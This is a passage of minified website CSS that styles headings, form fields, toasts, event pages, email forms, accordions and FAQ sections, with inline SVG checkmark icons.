d="M16,0A16,16,0,1,0,32,16,16,16,0,0,0,16,0ZM13,22.414,7.586,17,9,15.586l4,4,10-10L24.414,11Z"/></svg>');height:2rem;margin-right:1.5rem;width:2rem}.FormInputField-module--checkmark--ed335:before{content:url('data:image/svg+xml;utf8,<svg width="16" height="12" viewBox="0 0 16 12" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.54972 9.15L14.0247 0.675C14.2247 0.475 14.4581 0.375 14.7247 0.375C14.9914 0.375 15.2247 0.475 15.4247 0.675C15.6247 0.875 15.7247 1.1125 15.7247 1.3875C15.7247 1.6625 15.6247 1.9 15.4247 2.1L6.24972 11.3C6.04972 11.5 5.81639 11.6 5.54972 11.6C5.28305 11.6 5.04972 11.5 4.84972 11.3L0.549719 7C0.349719 6.8 0.253885 6.5625 0.262219 6.2875C0.270552 6.0125 0.374719 5.775 0.574719 5.575C0.774719 5.375 1.01222 5.275 1.28722 5.275C1.56222 5.275 1.79972 5.375 1.99972 5.575L5.54972 9.15Z" fill="%23343D47"/></svg>')}.FormInputField-module--note-indicator--cbd87{color:#ff6a4d;display:inline-block;margin-right:.25rem}.FormInputField-module--layout-template-2025--d2ae2 .FormInputField-module--h2--a8811,.FormInputField-module--layout-template-2025--d2ae2 h2{font-size:3rem;letter-spacing:normal;line-height:3rem;margin:3rem auto;max-width:47.5rem;text-transform:none}@media screen and (max-width:992px){.FormInputField-module--layout-template-2025--d2ae2 .FormInputField-module--h2--a8811,.FormInputField-module--layout-template-2025--d2ae2 h2{margin:1.5rem 3.75rem}}@media screen and (max-width:768px){.FormInputField-module--layout-template-2025--d2ae2 .FormInputField-module--h2--a8811,.FormInputField-module--layout-template-2025--d2ae2 h2{font-size:30px;font-weight:700;line-height:45px;margin:1.5rem auto;max-width:38rem;text-align:center}}.FormInputField-module--email--504c0,.FormInputField-module--text--7596b{display:flex;flex-direction:column}.FormInputField-module--checkbox--f795a{display:flex;flex-direction:row-reverse}.FormInputField-module--input--2bc3b{background-color:#ecf0f4;border:0 #a0b1c4;border-bottom:2px solid #a0b1c4;display:inline;height:3rem;outline:none;padding:0 1rem;width:100%}.FormInputField-module--input--2bc3b:focus{border-color:#ff6a4d}.FormInputField-module--input--2bc3b[type=checkbox]{height:2rem;margin-right:1.5rem;width:2rem}.FormInputField-module--label--b7d8e{color:#2a2a32;display:flex;font-size:1.1875rem;font-weight:300;letter-spacing:.15em;line-height:2.25rem;text-transform:uppercase}@media screen and (min-width:960px){.FormInputField-module--label--b7d8e{font-size:1.25rem;line-height:2.25rem}}.FormInputField-module--required--1d678{color:#ff6a4d}.FormInputField-module--alternative--d2e0e .FormInputField-module--input--2bc3b{background-color:#757e88}.FormInputField-module--alternative--d2e0e .FormInputField-module--input--2bc3b:focus{border-color:#ff6a4d}.FormInputField-module--alternative--d2e0e .FormInputField-module--label--b7d8e{color:#fff}.FormInputField-module--alternative--d2e0e .FormInputField-module--required--1d678{color:#ff6a4d}.FormInputField-module--highlight--c42d8 .FormInputField-module--input--2bc3b{background-color:#ecf0f4}.FormInputField-module--highlight--c42d8 .FormInputField-module--input--2bc3b:focus{border-color:#757e88}.FormInputField-module--highlight--c42d8 .FormInputField-module--label--b7d8e{color:#fff}.FormInputField-module--highlight--c42d8 .FormInputField-module--required--1d678{color:#343d47}.form-module--h1--1ae56,h1{color:#ff6a4d;font-size:2.25rem;font-weight:300;font-weight:800;letter-spacing:.15em;letter-spacing:.075em;line-height:3rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.form-module--h1--1ae56,h1{font-size:3rem;line-height:4.5rem;line-height:3.75rem}}.form-module--h2--07680,h2{color:#ff6a4d;font-size:1.875rem;font-weight:300;font-weight:800;letter-spacing:.15em;letter-spacing:.075em;line-height:3rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.form-module--h2--07680,h2{font-size:2.5rem;line-height:3.75rem;line-height:3rem}}.form-module--h3--824d2,h3{color:#ff6a4d;font-size:1.5rem;font-weight:300;font-weight:700;letter-spacing:.15em;letter-spacing:.075em;line-height:2.25rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.form-module--h3--824d2,h3{font-size:2rem;line-height:3rem}}.form-module--h4--a3c97,h4{color:#ff6a4d;font-size:1.375rem;font-weight:300;font-weight:700;letter-spacing:.15em;letter-spacing:.075em;line-height:2.25rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.form-module--h4--a3c97,h4{font-size:1.5rem;line-height:2.25rem}}.form-module--h5--5e747,h5{color:#ff6a4d;font-size:1.1875rem;font-weight:300;font-weight:700;letter-spacing:.15em;letter-spacing:.075em;line-height:2.25rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.form-module--h5--5e747,h5{font-size:1.25rem;line-height:2.25rem}}.form-module--h6--58f4f,h6{color:#ff6a4d;font-size:1rem;font-weight:300;font-weight:700;letter-spacing:.15em;letter-spacing:.075em;line-height:1.5rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.form-module--h6--58f4f,h6{font-size:1rem;line-height:1.5rem}}.form-module--small--f7b55,small{font-size:.75rem;line-height:1.5rem}@media screen and (min-width:960px){.form-module--small--f7b55,small{font-size:.8rem;line-height:1.5rem}}.form-module--list--check--18310{list-style:none;margin:0;padding:0}.form-module--list--check--18310 li{display:flex;margin:1.5rem 0}.form-module--list--check--18310 li:before{content:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path fill="%23FF6A4D" d="M16,0A16,16,0,1,0,32,16,16,16,0,0,0,16,0ZM13,22.414,7.586,17,9,15.586l4,4,10-10L24.414,11Z"/></svg>');height:2rem;margin-right:1.5rem;width:2rem}.form-module--checkmark--a9687:before{content:url('data:image/svg+xml;utf8,<svg width="16" height="12" viewBox="0 0 16 12" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.54972 9.15L14.0247 0.675C14.2247 0.475 14.4581 0.375 14.7247 0.375C14.9914 0.375 15.2247 0.475 15.4247 0.675C15.6247 0.875 15.7247 1.1125 15.7247 1.3875C15.7247 1.6625 15.6247 1.9 15.4247 2.1L6.24972 11.3C6.04972 11.5 5.81639 11.6 5.54972 11.6C5.28305 11.6 5.04972 11.5 4.84972 11.3L0.549719 7C0.349719 6.8 0.253885 6.5625 0.262219 6.2875C0.270552 6.0125 0.374719 5.775 0.574719 5.575C0.774719 5.375 1.01222 5.275 1.28722 5.275C1.56222 5.275 1.79972 5.375 1.99972 5.575L5.54972 9.15Z" fill="%23343D47"/></svg>')}.form-module--note-indicator--7b647{color:#ff6a4d;display:inline-block;margin-right:.25rem}.form-module--layout-template-2025--4a59e .form-module--h2--07680,.form-module--layout-template-2025--4a59e h2{font-size:3rem;letter-spacing:normal;line-height:3rem;margin:3rem auto;max-width:47.5rem;text-transform:none}@media screen and (max-width:992px){.form-module--layout-template-2025--4a59e .form-module--h2--07680,.form-module--layout-template-2025--4a59e h2{margin:1.5rem 3.75rem}}@media screen and (max-width:768px){.form-module--layout-template-2025--4a59e .form-module--h2--07680,.form-module--layout-template-2025--4a59e h2{font-size:30px;font-weight:700;line-height:45px;margin:1.5rem auto;max-width:38rem;text-align:center}}.form-module--field--22a5d{margin-bottom:1.5rem}.form-module--required--d996d{color:#ff6a4d}.form-module--text--1dab9{color:#2a2a32}.form-module--alternative--819b3 .form-module--required--d996d{color:#ff6a4d}.form-module--alternative--819b3 .form-module--text--1dab9{color:#fff}.form-module--highlight--72f2c .form-module--required--d996d{color:#343d47}.form-module--highlight--72f2c .form-module--text--1dab9{color:#fff}.toast-module--h1--d59e9,h1{color:#ff6a4d;font-size:2.25rem;font-weight:300;font-weight:800;letter-spacing:.15em;letter-spacing:.075em;line-height:3rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.toast-module--h1--d59e9,h1{font-size:3rem;line-height:4.5rem;line-height:3.75rem}}.toast-module--h2--a6b0b,h2{color:#ff6a4d;font-size:1.875rem;font-weight:300;font-weight:800;letter-spacing:.15em;letter-spacing:.075em;line-height:3rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.toast-module--h2--a6b0b,h2{font-size:2.5rem;line-height:3.75rem;line-height:3rem}}.toast-module--h3--d9255,h3{color:#ff6a4d;font-size:1.5rem;font-weight:300;font-weight:700;letter-spacing:.15em;letter-spacing:.075em;line-height:2.25rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.toast-module--h3--d9255,h3{font-size:2rem;line-height:3rem}}.toast-module--h4--acaf6,h4{color:#ff6a4d;font-size:1.375rem;font-weight:300;font-weight:700;letter-spacing:.15em;letter-spacing:.075em;line-height:2.25rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.toast-module--h4--acaf6,h4{font-size:1.5rem;line-height:2.25rem}}.toast-module--h5--0abad,h5{color:#ff6a4d;font-size:1.1875rem;font-weight:300;font-weight:700;letter-spacing:.15em;letter-spacing:.075em;line-height:2.25rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.toast-module--h5--0abad,h5{font-size:1.25rem;line-height:2.25rem}}.toast-module--h6--c9ff0,h6{color:#ff6a4d;font-size:1rem;font-weight:300;font-weight:700;letter-spacing:.15em;letter-spacing:.075em;line-height:1.5rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.toast-module--h6--c9ff0,h6{font-size:1rem;line-height:1.5rem}}.toast-module--small--e68d5,small{font-size:.75rem;line-height:1.5rem}@media screen and (min-width:960px){.toast-module--small--e68d5,small{font-size:.8rem;line-height:1.5rem}}.toast-module--list--check--5adb6{list-style:none;margin:0;padding:0}.toast-module--list--check--5adb6 li{display:flex;margin:1.5rem 0}.toast-module--list--check--5adb6 li:before{content:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path fill="%23FF6A4D" d="M16,0A16,16,0,1,0,32,16,16,16,0,0,0,16,0ZM13,22.414,7.586,17,9,15.586l4,4,10-10L24.414,11Z"/></svg>');height:2rem;margin-right:1.5rem;width:2rem}.toast-module--checkmark--d8670:before{content:url('data:image/svg+xml;utf8,<svg width="16" height="12" viewBox="0 0 16 12" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.54972 9.15L14.0247 0.675C14.2247 0.475 14.4581 0.375 14.7247 0.375C14.9914 0.375 15.2247 0.475 15.4247 0.675C15.6247 0.875 15.7247 1.1125 15.7247 1.3875C15.7247 1.6625 15.6247 1.9 15.4247 2.1L6.24972 11.3C6.04972 11.5 5.81639 11.6 5.54972 11.6C5.28305 11.6 5.04972 11.5 4.84972 11.3L0.549719 7C0.349719 6.8 0.253885 6.5625 0.262219 6.2875C0.270552 6.0125 0.374719 5.775 0.574719 5.575C0.774719 5.375 1.01222 5.275 1.28722 5.275C1.56222 5.275 1.79972 5.375 1.99972 5.575L5.54972 9.15Z" fill="%23343D47"/></svg>')}.toast-module--note-indicator--68ba9{color:#ff6a4d;display:inline-block;margin-right:.25rem}.toast-module--layout-template-2025--ca8c8 .toast-module--h2--a6b0b,.toast-module--layout-template-2025--ca8c8 h2{font-size:3rem;letter-spacing:normal;line-height:3rem;margin:3rem auto;max-width:47.5rem;text-transform:none}@media screen and (max-width:992px){.toast-module--layout-template-2025--ca8c8 .toast-module--h2--a6b0b,.toast-module--layout-template-2025--ca8c8 h2{margin:1.5rem 3.75rem}}@media screen and (max-width:768px){.toast-module--layout-template-2025--ca8c8 .toast-module--h2--a6b0b,.toast-module--layout-template-2025--ca8c8 h2{font-size:30px;font-weight:700;line-height:45px;margin:1.5rem auto;max-width:38rem;text-align:center}}.toast-module--toast--27ee4{background-color:#ecf0f4;bottom:1.5rem;box-shadow:4px 8px 8px rgba(42,42,50,.4);display:flex;justify-content:center;left:50%;margin:0 1rem;min-width:20rem;padding:.75rem 1rem;position:fixed;transform:translateX(-50%);z-index:4}.toast-module--button--2201b{background-color:transparent;border:0;cursor:pointer;font-weight:700;margin-left:auto}.event-module--h1--9217d,h1{color:#ff6a4d;font-size:2.25rem;font-weight:300;font-weight:800;letter-spacing:.15em;letter-spacing:.075em;line-height:3rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.event-module--h1--9217d,h1{font-size:3rem;line-height:4.5rem;line-height:3.75rem}}.event-module--h2--72f03,h2{color:#ff6a4d;font-size:1.875rem;font-weight:300;font-weight:800;letter-spacing:.15em;letter-spacing:.075em;line-height:3rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.event-module--h2--72f03,h2{font-size:2.5rem;line-height:3.75rem;line-height:3rem}}.event-module--h3--43a8d,h3{color:#ff6a4d;font-size:1.5rem;font-weight:300;font-weight:700;letter-spacing:.15em;letter-spacing:.075em;line-height:2.25rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.event-module--h3--43a8d,h3{font-size:2rem;line-height:3rem}}.event-module--h4--6eb77,h4{color:#ff6a4d;font-size:1.375rem;font-weight:300;font-weight:700;letter-spacing:.15em;letter-spacing:.075em;line-height:2.25rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.event-module--h4--6eb77,h4{font-size:1.5rem;line-height:2.25rem}}.event-module--h5--695f5,h5{color:#ff6a4d;font-size:1.1875rem;font-weight:300;font-weight:700;letter-spacing:.15em;letter-spacing:.075em;line-height:2.25rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.event-module--h5--695f5,h5{font-size:1.25rem;line-height:2.25rem}}.event-module--h6--033c1,h6{color:#ff6a4d;font-size:1rem;font-weight:300;font-weight:700;letter-spacing:.15em;letter-spacing:.075em;line-height:1.5rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.event-module--h6--033c1,h6{font-size:1rem;line-height:1.5rem}}.event-module--small--b9ccd,small{font-size:.75rem;line-height:1.5rem}@media screen and (min-width:960px){.event-module--small--b9ccd,small{font-size:.8rem;line-height:1.5rem}}.event-module--list--check--06c33{list-style:none;margin:0;padding:0}.event-module--list--check--06c33 li{display:flex;margin:1.5rem 0}.event-module--list--check--06c33 li:before{content:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path fill="%23FF6A4D" d="M16,0A16,16,0,1,0,32,16,16,16,0,0,0,16,0ZM13,22.414,7.586,17,9,15.586l4,4,10-10L24.414,11Z"/></svg>');height:2rem;margin-right:1.5rem;width:2rem}.event-module--checkmark--a9481:before{content:url('data:image/svg+xml;utf8,<svg width="16" height="12" viewBox="0 0 16 12" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.54972 9.15L14.0247 0.675C14.2247 0.475 14.4581 0.375 14.7247 0.375C14.9914 0.375 15.2247 0.475 15.4247 0.675C15.6247 0.875 15.7247 1.1125 15.7247 1.3875C15.7247 1.6625 15.6247 1.9 15.4247 2.1L6.24972 11.3C6.04972 11.5 5.81639 11.6 5.54972 11.6C5.28305 11.6 5.04972 11.5 4.84972 11.3L0.549719 7C0.349719 6.8 0.253885 6.5625 0.262219 6.2875C0.270552 6.0125 0.374719 5.775 0.574719 5.575C0.774719 5.375 1.01222 5.275 1.28722 5.275C1.56222 5.275 1.79972 5.375 1.99972 5.575L5.54972 9.15Z" fill="%23343D47"/></svg>')}.event-module--note-indicator--91a7e{color:#ff6a4d;display:inline-block;margin-right:.25rem}.event-module--layout-template-2025--baff6 .event-module--h2--72f03,.event-module--layout-template-2025--baff6 h2{font-size:3rem;letter-spacing:normal;line-height:3rem;margin:3rem auto;max-width:47.5rem;text-transform:none}@media screen and (max-width:992px){.event-module--layout-template-2025--baff6 .event-module--h2--72f03,.event-module--layout-template-2025--baff6 h2{margin:1.5rem 3.75rem}}@media screen and (max-width:768px){.event-module--layout-template-2025--baff6 .event-module--h2--72f03,.event-module--layout-template-2025--baff6 h2{font-size:30px;font-weight:700;line-height:45px;margin:1.5rem auto;max-width:38rem;text-align:center}}.event-module--container--6ee24{padding-bottom:6rem}.event-module--disclaimer--313ed,.event-module--form--1c731,.event-module--main--899f7,.event-module--title--c6b64{margin:0 auto;max-width:68rem;padding:0 1rem;width:100%}.event-module--header--1b701{border-bottom:.1rem dashed #a0b1c4;border-top:.1rem dashed #a0b1c4}.event-module--title--c6b64{color:#343d47;font-size:3rem;line-height:4.5rem;line-height:3.75rem!important;margin-top:3rem}@media screen and (min-width:960px){.event-module--title--c6b64{font-size:4rem;line-height:5.25rem;line-height:4.5rem!important}}@media screen and (min-width:1920px){.event-module--title--c6b64{margin-bottom:3rem}}.EmailForm-module--h1--0447d,h1{color:#ff6a4d;font-size:2.25rem;font-weight:300;font-weight:800;letter-spacing:.15em;letter-spacing:.075em;line-height:3rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.EmailForm-module--h1--0447d,h1{font-size:3rem;line-height:4.5rem;line-height:3.75rem}}.EmailForm-module--h2--878b4,h2{color:#ff6a4d;font-size:1.875rem;font-weight:300;font-weight:800;letter-spacing:.15em;letter-spacing:.075em;line-height:3rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.EmailForm-module--h2--878b4,h2{font-size:2.5rem;line-height:3.75rem;line-height:3rem}}.EmailForm-module--h3--fd4ff,h3{color:#ff6a4d;font-size:1.5rem;font-weight:300;font-weight:700;letter-spacing:.15em;letter-spacing:.075em;line-height:2.25rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.EmailForm-module--h3--fd4ff,h3{font-size:2rem;line-height:3rem}}.EmailForm-module--h4--49ca7,h4{color:#ff6a4d;font-size:1.375rem;font-weight:300;font-weight:700;letter-spacing:.15em;letter-spacing:.075em;line-height:2.25rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.EmailForm-module--h4--49ca7,h4{font-size:1.5rem;line-height:2.25rem}}.EmailForm-module--h5--5824f,h5{color:#ff6a4d;font-size:1.1875rem;font-weight:300;font-weight:700;letter-spacing:.15em;letter-spacing:.075em;line-height:2.25rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.EmailForm-module--h5--5824f,h5{font-size:1.25rem;line-height:2.25rem}}.EmailForm-module--h6--d85f1,h6{color:#ff6a4d;font-size:1rem;font-weight:300;font-weight:700;letter-spacing:.15em;letter-spacing:.075em;line-height:1.5rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.EmailForm-module--h6--d85f1,h6{font-size:1rem;line-height:1.5rem}}.EmailForm-module--small--71d4d,small{font-size:.75rem;line-height:1.5rem}@media screen and (min-width:960px){.EmailForm-module--small--71d4d,small{font-size:.8rem;line-height:1.5rem}}.EmailForm-module--list--check--5abfb{list-style:none;margin:0;padding:0}.EmailForm-module--list--check--5abfb li{display:flex;margin:1.5rem 0}.EmailForm-module--list--check--5abfb li:before{content:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path fill="%23FF6A4D" d="M16,0A16,16,0,1,0,32,16,16,16,0,0,0,16,0ZM13,22.414,7.586,17,9,15.586l4,4,10-10L24.414,11Z"/></svg>');height:2rem;margin-right:1.5rem;width:2rem}.EmailForm-module--checkmark--910cb:before{content:url('data:image/svg+xml;utf8,<svg width="16" height="12" viewBox="0 0 16 12" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.54972 9.15L14.0247 0.675C14.2247 0.475 14.4581 0.375 14.7247 0.375C14.9914 0.375 15.2247 0.475 15.4247 0.675C15.6247 0.875 15.7247 1.1125 15.7247 1.3875C15.7247 1.6625 15.6247 1.9 15.4247 2.1L6.24972 11.3C6.04972 11.5 5.81639 11.6 5.54972 11.6C5.28305 11.6 5.04972 11.5 4.84972 11.3L0.549719 7C0.349719 6.8 0.253885 6.5625 0.262219 6.2875C0.270552 6.0125 0.374719 5.775 0.574719 5.575C0.774719 5.375 1.01222 5.275 1.28722 5.275C1.56222 5.275 1.79972 5.375 1.99972 5.575L5.54972 9.15Z" fill="%23343D47"/></svg>')}.EmailForm-module--note-indicator--8220e{color:#ff6a4d;display:inline-block;margin-right:.25rem}.EmailForm-module--layout-template-2025--8e661 .EmailForm-module--h2--878b4,.EmailForm-module--layout-template-2025--8e661 h2{font-size:3rem;letter-spacing:normal;line-height:3rem;margin:3rem auto;max-width:47.5rem;text-transform:none}@media screen and (max-width:992px){.EmailForm-module--layout-template-2025--8e661 .EmailForm-module--h2--878b4,.EmailForm-module--layout-template-2025--8e661 h2{margin:1.5rem 3.75rem}}@media screen and (max-width:768px){.EmailForm-module--layout-template-2025--8e661 .EmailForm-module--h2--878b4,.EmailForm-module--layout-template-2025--8e661 h2{font-size:30px;font-weight:700;line-height:45px;margin:1.5rem auto;max-width:38rem;text-align:center}}.EmailForm-module--container--2405e{padding:3rem 0}@media screen and (min-width:960px){.EmailForm-module--container--2405e{padding:4.5rem 0}}.EmailForm-module--normal--bbbf0{background:#fff}.EmailForm-module--normal--bbbf0 .EmailForm-module--title--655f7{color:#ff6a4d}.EmailForm-module--alternative--b3df1{background:#343d47}.EmailForm-module--alternative--b3df1 .EmailForm-module--title--655f7{color:#fff}.EmailForm-module--highlight--19d05{background:#ff6a4d}.EmailForm-module--highlight--19d05 .EmailForm-module--title--655f7{color:#fff}.EmailForm-module--title--655f7{text-align:center}.EmailForm-module--form--e039b{margin:0 auto;max-width:68rem;padding:0 1rem}@media screen and (min-width:960px){.EmailForm-module--form--e039b{padding:0 4rem}}.accordion-module--h1--bbef7,h1{color:#ff6a4d;font-size:2.25rem;font-weight:300;font-weight:800;letter-spacing:.15em;letter-spacing:.075em;line-height:3rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.accordion-module--h1--bbef7,h1{font-size:3rem;line-height:4.5rem;line-height:3.75rem}}.accordion-module--h2--356af,h2{color:#ff6a4d;font-size:1.875rem;font-weight:300;font-weight:800;letter-spacing:.15em;letter-spacing:.075em;line-height:3rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.accordion-module--h2--356af,h2{font-size:2.5rem;line-height:3.75rem;line-height:3rem}}.accordion-module--h3--df27a,h3{color:#ff6a4d;font-size:1.5rem;font-weight:300;font-weight:700;letter-spacing:.15em;letter-spacing:.075em;line-height:2.25rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.accordion-module--h3--df27a,h3{font-size:2rem;line-height:3rem}}.accordion-module--h4--74e0b,h4{color:#ff6a4d;font-size:1.375rem;font-weight:300;font-weight:700;letter-spacing:.15em;letter-spacing:.075em;line-height:2.25rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.accordion-module--h4--74e0b,h4{font-size:1.5rem;line-height:2.25rem}}.accordion-module--h5--50cf8,h5{color:#ff6a4d;font-size:1.1875rem;font-weight:300;font-weight:700;letter-spacing:.15em;letter-spacing:.075em;line-height:2.25rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.accordion-module--h5--50cf8,h5{font-size:1.25rem;line-height:2.25rem}}.accordion-module--h6--dc6ca,h6{color:#ff6a4d;font-size:1rem;font-weight:300;font-weight:700;letter-spacing:.15em;letter-spacing:.075em;line-height:1.5rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.accordion-module--h6--dc6ca,h6{font-size:1rem;line-height:1.5rem}}.accordion-module--small--1a0f3,small{font-size:.75rem;line-height:1.5rem}@media screen and (min-width:960px){.accordion-module--small--1a0f3,small{font-size:.8rem;line-height:1.5rem}}.accordion-module--list--check--13369{list-style:none;margin:0;padding:0}.accordion-module--list--check--13369 li{display:flex;margin:1.5rem 0}.accordion-module--list--check--13369 li:before{content:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path fill="%23FF6A4D" d="M16,0A16,16,0,1,0,32,16,16,16,0,0,0,16,0ZM13,22.414,7.586,17,9,15.586l4,4,10-10L24.414,11Z"/></svg>');height:2rem;margin-right:1.5rem;width:2rem}.accordion-module--checkmark--b68a9:before{content:url('data:image/svg+xml;utf8,<svg width="16" height="12" viewBox="0 0 16 12" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.54972 9.15L14.0247 0.675C14.2247 0.475 14.4581 0.375 14.7247 0.375C14.9914 0.375 15.2247 0.475 15.4247 0.675C15.6247 0.875 15.7247 1.1125 15.7247 1.3875C15.7247 1.6625 15.6247 1.9 15.4247 2.1L6.24972 11.3C6.04972 11.5 5.81639 11.6 5.54972 11.6C5.28305 11.6 5.04972 11.5 4.84972 11.3L0.549719 7C0.349719 6.8 0.253885 6.5625 0.262219 6.2875C0.270552 6.0125 0.374719 5.775 0.574719 5.575C0.774719 5.375 1.01222 5.275 1.28722 5.275C1.56222 5.275 1.79972 5.375 1.99972 5.575L5.54972 9.15Z" fill="%23343D47"/></svg>')}.accordion-module--note-indicator--6a034{color:#ff6a4d;display:inline-block;margin-right:.25rem}.accordion-module--layout-template-2025--9f082 .accordion-module--h2--356af,.accordion-module--layout-template-2025--9f082 h2{font-size:3rem;letter-spacing:normal;line-height:3rem;margin:3rem auto;max-width:47.5rem;text-transform:none}@media screen and (max-width:992px){.accordion-module--layout-template-2025--9f082 .accordion-module--h2--356af,.accordion-module--layout-template-2025--9f082 h2{margin:1.5rem 3.75rem}}@media screen and (max-width:768px){.accordion-module--layout-template-2025--9f082 .accordion-module--h2--356af,.accordion-module--layout-template-2025--9f082 h2{font-size:30px;font-weight:700;line-height:45px;margin:1.5rem auto;max-width:38rem;text-align:center}}.accordion-module--accordion--b721f{border-top:1px solid #a0b1c4}.accordion-module--accordion--b721f:first-of-type,.accordion-module--isOpen--042b1+.accordion-module--accordion--b721f{border:0}.accordion-module--isOpen--042b1{border:0;box-shadow:0 2px 4px rgba(42,42,50,.2);margin:.75rem 0}.accordion-module--isOpen--042b1:first-of-type{margin-top:0}.accordion-module--isOpen--042b1:last-of-type{margin-bottom:0}.accordion-module--summary--2dc83{align-items:center;background-color:#ecf0f4;cursor:pointer;display:flex;justify-content:space-between;padding:.75rem 2rem}.accordion-module--summaryTitle--e0d72{color:#2a2a32;font-size:1.1875rem;font-weight:400;line-height:2.25rem;margin:0}@media screen and (min-width:960px){.accordion-module--summaryTitle--e0d72{font-size:1.25rem;line-height:2.25rem}}.accordion-module--icon--97059{height:.75em;margin-left:2rem;width:.75em}.accordion-module--details--13750{background-color:#fff;overflow:hidden;padding:0 2rem}.FAQ-module--h1--c22e0,h1{color:#ff6a4d;font-size:2.25rem;font-weight:300;font-weight:800;letter-spacing:.15em;letter-spacing:.075em;line-height:3rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.FAQ-module--h1--c22e0,h1{font-size:3rem;line-height:4.5rem;line-height:3.75rem}}.FAQ-module--h2--d7590,h2{color:#ff6a4d;font-size:1.875rem;font-weight:300;font-weight:800;letter-spacing:.15em;letter-spacing:.075em;line-height:3rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.FAQ-module--h2--d7590,h2{font-size:2.5rem;line-height:3.75rem;line-height:3rem}}.FAQ-module--h3--4b155,h3{color:#ff6a4d;font-size:1.5rem;font-weight:300;font-weight:700;letter-spacing:.15em;letter-spacing:.075em;line-height:2.25rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.FAQ-module--h3--4b155,h3{font-size:2rem;line-height:3rem}}.FAQ-module--h4--51cb4,h4{color:#ff6a4d;font-size:1.375rem;font-weight:300;font-weight:700;letter-spacing:.15em;letter-spacing:.075em;line-height:2.25rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.FAQ-module--h4--51cb4,h4{font-size:1.5rem;line-height:2.25rem}}.FAQ-module--h5--2208e,h5{color:#ff6a4d;font-size:1.1875rem;font-weight:300;font-weight:700;letter-spacing:.15em;letter-spacing:.075em;line-height:2.25rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.FAQ-module--h5--2208e,h5{font-size:1.25rem;line-height:2.25rem}}.FAQ-module--h6--4cf26,h6{color:#ff6a4d;font-size:1rem;font-weight:300;font-weight:700;letter-spacing:.15em;letter-spacing:.075em;line-height:1.5rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.FAQ-module--h6--4cf26,h6{font-size:1rem;line-height:1.5rem}}.FAQ-module--small--84e2e,small{font-size:.75rem;line-height:1.5rem}@media screen and (min-width:960px){.FAQ-module--small--84e2e,small{font-size:.8rem;line-height:1.5rem}}.FAQ-module--list--check--51fdf{list-style:none;margin:0;padding:0}.FAQ-module--list--check--51fdf li{display:flex;margin:1.5rem 0}.FAQ-module--list--check--51fdf li:before{content:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path fill="%23FF6A4D" d="M16,0A16,16,0,1,0,32,16,16,16,0,0,0,16,0ZM13,22.414,7.586,17,9,15.586l4,4,10-10L24.414,11Z"/></svg>');height:2rem;margin-right:1.5rem;width:2rem}.FAQ-module--checkmark--bd866:before{content:url('data:image/svg+xml;utf8,<svg width="16" height="12" viewBox="0 0 16 12" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.54972 9.15L14.0247 0.675C14.2247 0.475 14.4581 0.375 14.7247 0.375C14.9914 0.375 15.2247 0.475 15.4247 0.675C15.6247 0.875 15.7247 1.1125 15.7247 1.3875C15.7247 1.6625 15.6247 1.9 15.4247 2.1L6.24972 11.3C6.04972 11.5 5.81639 11.6 5.54972 11.6C5.28305 11.6 5.04972 11.5 4.84972 11.3L0.549719 